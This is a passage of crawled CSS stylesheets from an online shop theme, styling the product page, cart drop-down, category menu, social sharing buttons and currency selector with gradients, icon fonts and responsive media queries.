	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 );
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
	font-family: "FontAwesome";
	position: relative;
	top: 0;
	left: 0;
	bottom: 0;
	color: white;
	font-size: 25px;
	line-height: 47px;
	text-shadow: 0 1px #015883;
	content: "\f07a";
	z-index: 2;
	width: 51px;
	text-align: center;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
	content: "\f00c";
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
	height:51px;      
	content: "\f110";
	animation: 2s linear 0s normal none infinite spin;
	-webkit-animation: 2s linear 0s normal none infinite spin;
	-moz-animation: 2s linear 0s normal none infinite spin;
	border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
	background: none;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 51px;
	content: "";
	width: 1px;
	z-index: 2;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
	font-weight: 500;
	font-size: 18px;
	line-height: 22px;
	border: none;
	border-top: 1px solid #006fa8;
	text-shadow: 0 1px #015883;
	padding: 12px 16px 14px;
	color: white;
	display: block !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));
	background-image: -webkit-linear-gradient(#007ab7, #009ad0);
	background-image: -moz-linear-gradient(#007ab7, #009ad0);
	background-image: -o-linear-gradient(#007ab7, #009ad0);
	background-image: linear-gradient(#007ab7, #009ad0);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );
	background-position: 0 0;
}
.pb-right-column h1 {
	font-size: 16px;
	text-transform: uppercase;
	color: #494949;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	padding-bottom: 15px;
}
.pb-right-column p {
	margin-bottom: 10px;
	clear: both;
}
.pb-right-column p label{
	padding-bottom: 0;
}
.pb-right-column .product_condition{
	display: none;
}
#short_description_block {
	border: 1px solid #ececec;
	border-left-color: transparent;
	border-right-color: transparent;
	padding: 15px 0 20px;
	margin-top: 20px;
	clear: both;
	float: left;
}
.pb-right-column #short_description_block .buttons_bottom_block {
  display: none; 
}
.pb-right-column #short_description_block #short_description_content {
	word-wrap: break-word;
	color: #40484b;
	padding: 0; 
}
	  .pb-right-column #short_description_block #short_description_content p {
  line-height: 1.5;
  font-family: 'latolight','Open Sans'; }
/* table_data_sheet */
.table-data-sheet {
  border-bottom: 1px solid #d6d4d4;
  width: 100%;
  margin: 0 0 20px;
  background: white; }
  .table-data-sheet tr {
	border-top: 1px solid #d6d4d4; }
	.table-data-sheet tr.even {
	  background: #fdfdfd; }
	.table-data-sheet tr td {
	  padding: 10px 20px 11px; }
	  .table-data-sheet tr td:first-child {
		border-right: 1px solid #d6d4d4;
		width: 30%;
		font-weight: 700;
		color: #333333; }

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #d6d4d4;
  border-right: 1px solid #d6d4d4;
  width: 50%;
  margin: 0 0 20px;
  background: white; }
  @media (max-width: 767px) {
	table.table-product-discounts {
	  width: 100%; } }
  table.table-product-discounts tr th {
	background: #fbfbfb;
	color: #333333;
	font-weight: 700;
	border: none;
	font-weight: 700; }
  table.table-product-discounts tr td,
  table.table-product-discounts tr th {
	border-left: 1px solid #d6d4d4;
	width: 33%;
	padding: 10px 20px 11px;
	border-top: 1px solid #d6d4d4;
	border-right: none;
	text-shadow: none;
	text-transform: none;
	font-weight: 13px;
	line-height: 18px;
	border-bottom: none; }


/* quantity_wanted */
.wrap_up_down{
	position: relative;
	z-index: 2;
}
.wrap_up_down .button-plus,
.wrap_up_down .button-minus {
	display: inline-block;
	height: 50px;
	width: 24%;
	text-align: center;
	line-height: 50px;
	font-size: 16px;
	border: 1px solid #d6d6d6;
	-webkit-border-radius: 2px 0 0 2px;
	-moz-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
}
.wrap_up_down .button-minus{
	float: left;
	position: relative;
	z-index: 1;
}
.wrap_up_down .button-plus{
	float: right;
	position: relative;
	z-index: 1;
	-webkit-border-radius: 0 2px 2px 0;
	-moz-border-radius: 0 2px 2px 0;
	border-radius: 0 2px 2px 0;
}
#product .wrap_up_down .button-plus:hover,
#product .wrap_up_down .button-minus:hover {
	background:#2F517C;
	color: #fff;
	border-color: #2F517C;
}
#quantity_wanted_p input {
	border: none;
	left: 0;
	z-index: 0;
	top: 0;
	float: left;
	width: 52% !important;
	height: 50px;
	line-height: 50px;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
	text-align: center;
	border-radius: 0;
}
#quantity_wanted_p .btn {
	float: left;
	margin-left: 3px;
}
#quantity_wanted_p label {
	display: block;
	margin-bottom: 5px; 
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block; }

#quantityAvailable {
  color: #333333;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700; }

#availability_value,
#last_quantities {
  color: #2F517C;
}

#last_quantities {
  background: #fe9126;
  border: 1px solid #e4752b;
  padding: 4px 8px 3px;
  position: relative;
  color: #fff;
  margin-top: 10px;
}
.content_prices>.price{
  display: inline-block;
  width: 55%;
}
#availability_statut {
	display: inline-block;
	font-size: 14px;
	color: #4b4b4b; 
	margin-bottom: 0;
	width: 45%;
  text-align: right;
}
}
#pQuantityAvailable{
	display: none;
}
#pQuantityAvailable span {
  font-weight: 700;
  color: #333333; }

/* box-security */
.box-security {
  border-top: 1px solid #dfdede;
  padding: 19px 19px 6px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));
  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);
  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);
  background-image: -o-linear-gradient(#ffffff, #fbfbfb);
  background-image: linear-gradient(#ffffff, #fbfbfb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }

/* prices */
.content_prices {
	clear: both; }

.discount {
  display: none; }

.price .our_price_display {
  color: #2F517C;
  font-size: 30px;
  line-height: 1;
  font-family: 'latoregular','Open Sans';
  display: inline-block;
  position: relative;
  padding-right: 5px;
  margin: 0; }

#old_price {
  font-size: 16px;
  display: inline-block;
  line-height: 1;
  text-decoration: line-through;
  color: #666;
  position: relative;
  top: -10px;
}

#reduction_percent,
#reduction_amount {
  display: none; }
  #reduction_percent span,
  #reduction_amount span {
	display: block; }

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left; }

.buttons_bottom_block {
	clear: both;
}
.cart_block_list .product_name{
	margin-bottom: 3px;
}
#quantity_wanted_p{
	min-width: 75%;
	float: left;
}
.wrap_bottom{
	padding-top: 15px;
}
#add_to_cart {
	min-width: 75%;
	float: right;
}
#add_to_cart button {
  padding: 14px 12px 13px;
  width: 100%;
}
  .buttons_bottom_block #wishlist_button {
	font-weight: 700; }

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
	width: 555px;
	overflow: hidden; }
#send_friend_form .product img { 
	float: left;
	margin-right: 15px;
}
#send_friend_form .product p {
	padding: 0;
	color: #666;
	font-size: 12px;
	line-height: 1.5;
}
#send_friend_form .product p.product_name {
	font-size: 13px;
	color: #333;
	font-weight: bold;
	padding-bottom: 4px;
}
#send_friend_form .form_container {
	padding: 12px 15px 20px;
	background: #f0f0f0;
	margin-top: 20px;
}
#send_friend_form_error {
	margin-top: 20px;
}
		#send_friend_form .form_container p.intro_form {
			padding-bottom: 6px;
			font-weight: 700;
			font-size: 13px;
			color: #333333; }
		#send_friend_form .form_container p.txt_required {
			padding-bottom: 0;
			color: #666; }
#send_friend_form .form_container .text label {
	display: block;
	width: 100%;
	font-size: 13px;
	color: #666;
	padding-bottom: 8px; 
}
.submit .text1{
	text-align: right;
}
.submit .text2{
	text-align: left;
}
#product .text1{
	padding-right: 8px;
}
#product .text2{
	padding-left: 8px;
}
#send_friend_form .form_container .text input {
	padding: 0 5px;
	height: 35px;
	width: 100%;
	font-size: 12px;
	border: 1px solid #e0e0e0;
	outline: none;
	-webkit-border-radius: 4px;		
	-moz-border-radius: 4px;		
	border-radius: 4px;	
	background: white;
}
#send_friend_form .submit {
	text-align: center;
	padding-top: 15px;
}
#send_friend_form  .button{
	min-width: 90px;
	text-align: center;
}
/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px; }

ul#uploadable_files,
ul#text_fields {
  list-style-type: none; }

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #d6d4d4; }

.customizationUploadLine {
  padding-bottom: 10px; }
  .customizationUploadLine label {
	display: block;
	vertical-align: top; }
  .customizationUploadLine textarea {
	width: 50%;
	border: 1px solid #d6d4d4;
	color: #777777; }

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px; }

#customizedDatas {
  float: right; }

.accessories_block div ul li a {
  display: inline-block; }
.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
  font-weight: 700; }

/******************************************************************
Quick View Styles
******************************************************************/
body.content_only {
	padding: 50px 30px 30px 15px;
}
#product.content_only div.primary_block {
  margin-bottom: 0; 
}
.addsharethisinner .stButton .stArrow {
  display: none !important; }
.online_only{
	color: #2F517C;
	text-transform: uppercase;
}
#product .product_list .owl-prev{
	left: 8px;
	top: 30%;
}
#product .product_list .owl-next{
	right: 8px;
	top: 30%;
}
.easycarousel .owl-prev{
	left: 8px;
}
.easycarousel .owl-next{
	right: 8px;
}
.page-product-box.blockproductscategory{
	padding-top: 40px;
}
.left-block {
	position: relative;
	display: inline-block;
}
#product .product_list.grid li h5{
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'latoregular','Open Sans';
	margin: 22px 0;
}
#product .product_list.grid .button.ajax_add_to_cart_button,#product .product_list.grid .button.lnk_view,
#product .carousel_col .button.ajax_add_to_cart_button,#product .carousel_col .button.lnk_view{
	min-width:70%;
	display: inline-block;
	margin: 0 auto;
	z-index: 4;
}
#product .product_list.grid .button.lnk_view,#product .carousel_col .button.lnk_view{
	margin-top: 20px;
}

#product a:hover {
	color: #2F517C;
}
#product .owl-carousel{
	padding: 0 30px;
}
@media (max-width: 1199px) {
	#more_info_tabs li a{
		padding: 0 20px;
		font-size: 13px;
	}
	#more_info_tabs{
		padding-left: 20px;
	}
	.elem_butt li a{
		padding-left: 0;
	}
	.elem_butt .hidden-xxs{
		display: none;
	}
	#usefull_link_block li a:before{
		position: static;
	}
}
@media (max-width: 991px) {
	#more_info_tabs{
		padding: 0;
	}
	#more_info_tabs li a{
		padding: 0 5px;
		font-size: 12px;
	}
	.pb-left-column{
		padding-bottom: 30px;
	}
	h2.title_main_section{
		font-size: 18px;
	}
}
@media (max-width: 767px) {
	.content_prices>.price{
		text-align: left;
	}
	.pb-right-column,.pb-center-column{
		text-align: center;
	}
	#more_info_tabs{
		text-align: center;
	}
	#more_info_tabs li {
		float: none;
		display: inline-block;
	}
	#availability_statut #availability_label{
		display: none;
	}
	#product .owl-carousel .owl-next,#product .owl-carousel .owl-prev{
		top: 32%;
	}
	#product .text1,#product .text2{
		padding: 0 15px;
	}
	#product .text1{
		margin-bottom: 10px;
	}
}
@media (max-width: 639px) {
	.elem_butt{
		text-align: center;
	}
	.hidden-xxs{
		display: none;
	}
	#wishlist_button:before{
		position: static !important;
	}
	#more_info_tabs li a {
		padding: 0 5px;
		font-size: 12px;
		line-height: 30px;
		height: 30px;
	}
	#add_to_cart,#quantity_wanted_p{
		width: 100%;
	}
	#send_friend_form {
		width: 100%;
	}
	#more_info_sheets{
		padding: 12px;
	}
	#product .owl-carousel{
		padding: 0;
	}
}
@media (max-width: 419px) {
	#buy_block .wrap_bottom>div {
		width: 100%;
		margin-bottom: 15px;
	}
}
@media (max-width: 580px) {
	#more_info_tabs li{
		width: 100%;
	}
	#more_info_tabs li a.selected{
		border-bottom: 1px solid #ececec;
	}
	#more_info_tabs li a.selected:before{
		display: none;
	}
	#more_info_tabs{
		margin-bottom: 20px;
	}
	#product h2.title_main_section{
		font-size: 12px;
	}
	#product .product_list.grid .button.ajax_add_to_cart_button, #product .product_list.grid .button.lnk_view,
	#product .carousel_col .button.ajax_add_to_cart_button, #product .carousel_col .button.lnk_view{
		width: 92%;
		font-size: 11px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/socialsharing/css/socialsharing.css
body_size: 270
content:
.socialsharing_product {
	margin: 25px 0;
}
@media (max-width: 1199px){
	#product .socialsharing_product .btn.btn-default span{
		display: none;
	}
	.socialsharing_product{
		text-align: center;
	}
	#product .socialsharing_product button.btn {
		font-size: 12px;
		padding: 3px 5px;
		line-height: normal;
		margin-bottom: 10px;
	}
	#product .socialsharing_product  .btn span{
		display: none;
	}
	#product .socialsharing_product button.btn{
		width: 38px;
		height: 38px;
		padding: 0;
	}
	#product .socialsharing_product button.btn:hover{
		border-color: transparent;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blockcart/blockcart.css
body_size: 2850
content:
/*******************************************************************
		  Cart Block Styles
********************************************************************/
#header .shopping_cart {
	border: 2px solid #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	line-height: 50px;
	height: 50px;
	text-align: center; 
}
#header.fixedHeader .shopping_cart{
	border-width: 1px;
	font-size: 11px;
	line-height: 30px;
	height: 30px;
	margin-top: 5px;
}
#header .wrap_cart{
	float: right;
	clear: right;
}
.product-name .price{
	vertical-align: top;
	line-height: 21px;
}
#header .shopping_cart:hover{
	border-color: #2F517C;
}
.wrap_cart .ajax_cart_no_product,.wrap_cart .ajax_cart_product_txt,.wrap_cart .ajax_cart_product_txt_s,.wrap_cart .ajax_cart_total{
	display: none !important;
}
.wrap_cart .ajax_cart_quantity{
	display: inline !important;
}

.shopping_cart > a:first-child {
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
}
#header .shopping_cart,
.shopping_cart > a:first-child,
.shopping_cart > a:first-child:before{
	-webkit-transition:all .3s ease;
	 -o-transition:all .3s ease;
	 -moz-transition:all .3s ease; 
	 transition:all .3s ease; 
}
.shopping_cart > a:first-child:before {
	  content: "\f07a";
	  font-family: "FontAwesome";
	  display: inline-block;
	  font-size: 15px;
	  line-height: 14px;
	  color: white;
	  padding-right: 10px; 
}
.shopping_cart:hover > a:first-child,
.shopping_cart:hover > a:first-child:before{
	color:#2F517C;
}
.shopping_cart .ajax_cart_total {
	display: none !important;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
	content: "\f0d7";
	font-family: "FontAwesome";
	display: inline-block;
	float: right;
	font-size: 18px;
	color: #686666;
	padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
	content: "\f0d8";
	padding: 4px 0px 2px 0px;
}
.cart_block .remove_link {
	position: absolute;
	right: 4px;
	top: -2px;
	line-height: 1;
}
.cart_block .remove_link a,
.cart_block .ajax_cart_block_remove_link {
	display: block;
	width: 100%;
	height: 100%;
}
.cart_block .remove_link a:before,
.cart_block .ajax_cart_block_remove_link:before {
	display: inline-block;
	content: "×";
	font-size: 26px;
	font-family: 'latolight','Open Sans';
	font-weight: 300;
	line-height: 1; 
}
.cart_block .remove_link a:hover,
.cart_block .ajax_cart_block_remove_link:hover {
	color: #515151; }
.cart_block .cart-images {
	float: left;
	margin-right: 20px;
}
.cart_block .cart-info {
	overflow: hidden;
	position: relative;
	padding-right: 20px;
	color: #fff;
	text-align: left;
}
.cart_block .product-name a {
	font-size: 13px;
	line-height: 18px;
	display: inline-block;
	text-transform: uppercase;
	color: #f4f4f4;
	text-align: left;
	vertical-align: top;
}
.cart_block .quantity-formated {
	font-size: 10px;
	padding-right: 5px;
	display: inline-block;
	line-height: 18px;
	vertical-align: top;
	color: #f4f4f4;
}
.cart_block .quantity-formated .quantity {
	font-size: 12px;
}
.cart_block dt {
  overflow: hidden;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
	border-top: 1px dashed #333333; }
	.cart_block dd .cart_block_customizations li {
	  padding: 10px 20px; }
	  .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
		position: absolute;
		right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 0px;
  line-height: 1;
  border-bottom: 1px solid #2f2f2f;
  text-align: right; 
}
.cart_block .cart-prices {
	border-top: 1px solid #d6d4d4;
}
.cart-prices .title_total{
	text-transform: uppercase;
}
.cart_block .cart-prices-line {
	overflow: hidden;
	border-bottom: 1px solid #2f2f2f;
	padding: 7px 0;
	text-align: right;
}
.cart_block .cart-prices-line.last-line {
	border: none;
}
.cart_block .cart-buttons {
	margin: 0;
	overflow: hidden;
	padding-top: 30px;
}
.cart_block .cart-buttons a {
	text-align: center;
	font-size: 13px;
	font-family: 'latomedium','Open Sans';
	float: right;
	margin-right: 15px;
}
.cart_block .cart-buttons a#button_order_cart {
	margin-right: 0;
	text-align: center;
}
.cart_block .cart-buttons a{
	color: #f4f4f4;
	border-color: #a7a6a4;
}

/*******************************************************************
		  Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
	position: absolute;
	top: 100%;
	right: 15px;
	z-index: 100;
	height: auto;
	background: #333;
	background: rgba(0,0,0, 0.8);
	color: white;
	width: 320px;
	padding: 15px 8px 12px 15px;
	margin-top: 10px;
	display: none; 
}

.cart_block .remove_link a,
.cart_block .ajax_cart_block_remove_link {
	outline: none;
	text-decoration: none; 
	color: #bfbfbf;
	line-height: 1;
}
.cart_block .remove_link a:hover,
.cart_block .ajax_cart_block_remove_link:hover {
	color: #2F517C;
}
.cart_block .price {
	color: #f4f4f4;
	font-size: 12px;
}
#header .cart_block dt {
	border-bottom: 1px solid #2f2f2f;
	margin-bottom: 25px;
	padding-bottom: 10px;
	line-height: 1.5;
}
.cart_block dt:last-child{
	margin-bottom: 10px;
}

.cart_block .product-atributes a {
	color: #f4f4f4;
}
.cart_block .product-atributes a:hover {
	color: white;
}
.cart_block .cart-prices {
	border: none;
	line-height: normal;
	text-align: right;
}
.cart_block .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
	vertical-align: baseline;
	padding-left: 2px; }
.cart_block table.vouchers {
	clear: both;
	width: 80%;
	margin: 0 auto;
	margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
	padding: 2px; }
	.cart_block table.vouchers tr td.quantity {
	  margin-right: 5px;
	  min-width: 18px; }
	.cart_block table.vouchers tr td.delete {
	  padding-left: 0;
	  padding-right: 0;
	  text-align: right;
	  width: 15px; }

/*****************************************************************************
		  Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
	background-color: white;
	position: absolute;
	display: none;
	z-index: 10000;
	width: 70%;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	min-width: 300px;
	max-width: 900px;
}
  .layer_cart_product {
	padding: 12px 20px 20px;
	overflow: hidden;
	position: static; }
#layer_cart h2{
	color: #2F517C;
	margin-bottom: 22px;
	font-size: 18px;
	font-family: 'latolight','Open Sans';
	font-weight: 300;
	line-height: 1.2;
}
	  @media (max-width: 767px) {
		#layer_cart h2 {
		  font-size: 18px;
		  padding-right: 0;
		  line-height: normal; } }
	.layer_cart_product .product-image-container {
	  max-width: 178px;
	  border: 1px solid #d6d4d4;
	  padding: 5px;
	  float: left;
	  margin-right: 30px; }
	  @media (max-width: 480px) {
		.layer_cart_product .product-image-container {
		  float: none;
		  margin-right: 0;
		  margin-bottom: 10px; }
		}
	  .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
		display: block;
		padding-bottom: 8px; }
	  .layer_cart_product .layer_cart_product_info > div {
		padding-bottom: 7px; }
		.layer_cart_product .layer_cart_product_info > div strong {
		  padding-right: 3px; }
  .layer_cart_cart {
	background: #fafafa;
	border-left: 1px solid #d6d4d4;
	padding: 20px 20px 170px 20px;
	-webkit-border-radius: 0px 4px 4px 0px;
	-moz-border-radius: 0px 4px 4px 0px;
	-ms-border-radius: 0px 4px 4px 0px;
	-o-border-radius: 0px 4px 4px 0px;
	border-radius: 0px 4px 4px 0px;
	position: relative; }
	@media (min-width: 1200px) {
	  .layer_cart_cart {
		min-height: 318px; } }
	@media (min-width: 992px) and (max-width: 1199px) {
	  .layer_cart_cart {
		min-height: 360px; } }
@media (max-width: 991px) {
	.layer_cart_cart {
		border-left: none;
		border-top: 1px solid #d6d4d4;
	}
	#layer_cart .layer_cart_cart{
		padding-bottom: 90px;
	}
}
	.layer_cart_cart .layer_cart_row {
	  padding: 0 0 7px 0; }
	.layer_cart_cart .button-container {
	  position: absolute;
	  bottom: 0;
	  left: 0;
	  width: 100%;
	 padding: 0px 15px 20px;
	  text-align: center;
}
	  .layer_cart_cart .button-container span.exclusive-medium {
		margin-right: 5px; }

  #layer_cart .cross {
	position: absolute;
	right: 7px;
	top: 5px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	color: #333333;
	z-index: 2;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	-moz-transition: all .5s ease;
	transition: all .5s ease; 
}
#layer_cart .cross:before {
	display: block;
	font-size: 30px;
	line-height: 30px;
	content: '\e80c';
	font-family: 'fontello';
}
#layer_cart .cross:hover {
	  color: #2F517C;
}
  #layer_cart .continue {
	cursor: pointer; }
  #layer_cart p {
	padding: 0px; }

/************************************************************************
			Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #d6d4d4;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
	display: block; }
	#layer_cart .crossseling #blockcart_list ul li {
	  float: left;
	  width: 178px;
	  margin: 0 0px 0 0; }
	  #layer_cart .crossseling #blockcart_list ul li .product-image-container {
		border: 1px solid #d6d4d4;
		text-align: center;
		padding: 5px;
		margin-bottom: 15px; }
		#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
		  width: 100%; }
	  #layer_cart .crossseling #blockcart_list ul li .product-name {
		padding-bottom: 5px; }
		#layer_cart .crossseling #blockcart_list ul li .product-name a {
		  font-size: 15px;
		  line-height: 20px; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
	display: block;
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	color: #333333;
	text-indent: -5000px;
	position: absolute;
	top: 45%;
	margin-top: -20px; }
	#layer_cart .crossseling #blockcart_list a.bx-prev:after,
	#layer_cart .crossseling #blockcart_list a.bx-next:after {
	  display: block;
	  text-indent: 0; }
	#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
	#layer_cart .crossseling #blockcart_list a.bx-next:hover {
	  color: #c0c0c0; }
	#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
	#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
	  display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
	left: 5%; }
	#layer_cart .crossseling #blockcart_list a.bx-prev:after {
	  content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
	right: 5%; }
	#layer_cart .crossseling #blockcart_list a.bx-next:after {
	  content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
	overflow: hidden; }
@media (min-width: 992px) and (max-width: 1199px) {
	.lang_de .shopping_cart > a:first-child{
		font-size: 10px;
	}
	.lang_de .shopping_cart > a:first-child:before{
		padding-right: 3px;
	}
}
@media (max-width: 1199px) {
	.shopping_cart > a:first-child:before{
		padding-right: 4px;
	}
	#layer_cart {
		width: 75%;
	}
	.layer_cart_cart .button-container .btn {
    font-size: 12px;
	padding-left: 5px;
	padding-right: 5px;
    margin-right: 5px;
    min-width: 165px;
	}
}
@media (max-width: 639px) {
	.layer_cart_cart .button-container{
		position: static;
		padding-top: 10px;
		padding-left: 0;
		padding-right: 0;
	}
	.layer_cart_cart {
		padding-bottom: 10px;
	}
	.layer_cart_cart .button-container .btn,
	.layer_cart_cart .button-container span.exclusive-medium{
		margin: 10px 10px 0 0;
	}
	#layer_cart{
		left: 15px;
		right: 15px;
		width: auto;
	}
	.layer_cart_product{
		padding: 20px 35px 20px 20px;
	}
}
@media (max-width: 480px){
	.wrap_cart{
		width: 100%;
	}
	#layer_cart{
		left: 10px;
		right: 10px;
	}
	#header .cart_block{
		left: 0;
		width: 100%;
		margin:10px auto 0;
	}
	.layer_cart_cart .button-container .btn,
	.layer_cart_cart .button-container span.exclusive-medium{
		width: 100%;
	}
}



--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blockcategories/blockcategories.css
body_size: 805
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
	position: relative; }
	#categories_block_top .sf-menu > li {
	  position: static; }
	  #categories_block_top .sf-menu > li > ul {
		width: 100%;
		top: 60px;
		margin: 0 20px; }
		#categories_block_top .sf-menu > li > ul > li {
		  display: block;
		  float: left;
		  width: 20%;
		  -webkit-box-sizing: border-box;
		  -moz-box-sizing: border-box;
		  box-sizing: border-box;
		  padding: 0 10px; }
		#categories_block_top .sf-menu > li > ul > .category_thumb {
		  display: block;
		  clear: both;
		  overflow: hidden;
		  width: 100%; }
		  #categories_block_top .sf-menu > li > ul > .category_thumb img {
			display: inline-block;
			width: 33%; }
	  #categories_block_top .sf-menu > li h4 a {
		font-size: 1.1em; }
		#categories_block_top .sf-menu > li h4 a:before {
		  display: none; }
	  #categories_block_top .sf-menu > li .main-level-submenus {
		position: relative;
		display: block !important;
		visibility: visible !important;
		top: 0;
		background: none;
		box-shadow: none;
		padding: 0;
		left: 0; }
	#categories_block_top .sf-menu .category_thumb {
	  display: none; }

#categories_block_left .block_content > ul { }
#categories_block_left li {
  position: relative; }
#categories_block_left li a {
	color: #2F517C;
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	line-height: 30px;
}
  #categories_block_left li span.grower {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
	font-family: 'fontello';
	font-size: 14px; 
}
	#categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
	 	content: '\e804';
	  display: block;
	  vertical-align: middle;
	  width: 30px;
	  height: 30px;
	  color: #333333;
	  line-height: 30px;
	  text-align: center; }
#categories_block_left li span.grower.CLOSE:before {
	content: '\e803';
	color: #333; 
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	-moz-transition: all .5s ease;
	transition: all .5s ease;
}
#categories_block_left li span.grower:hover:before{
	color: #2F517C;
}
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
}
  #categories_block_left li li a {
	color: #333;
	text-transform: none;
	font-family: 'latolight','Open Sans';
	font-weight: 300;
}
#categories_block_left li li a:before {
	content: "\f105";
	font-family: "FontAwesome";
	line-height: 29px;
	padding-right: 8px;
}



--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blockcurrencies/blockcurrencies.css
body_size: 478
content:
#currencies-block-top {
	position: relative;
	float: left;
	padding-right: 15px; 
	z-index: 3;
}
#currencies-block-top div.current {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
	cursor: pointer;
	font-size: 12px;
	color: white; 
	white-space: nowrap;
}
#currencies-block-top div.current:after {
	font-family: "FontAwesome";
	content: "\f107";
	font-size: 12px;
	color: #fff;
	padding-left: 5px;
	line-height: 12px; 
}
#currencies-block-top ul {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: auto;
	white-space: nowrap;
	margin-top: 5px;
	background: #333;
	background: rgba(0,0,0, 0.8);
	z-index: 2;
	padding: 10px 12px; 
}
#currencies-block-top ul li {
	line-height: 28px;
	font-size: 12px; 
}
#currencies-block-top ul li a,
#currencies-block-top ul li > span {
	display: block;
	color: white; 
}
.iso_curr{
	text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 1199px){
	#currencies-block-top{
		width: 12%;
	}
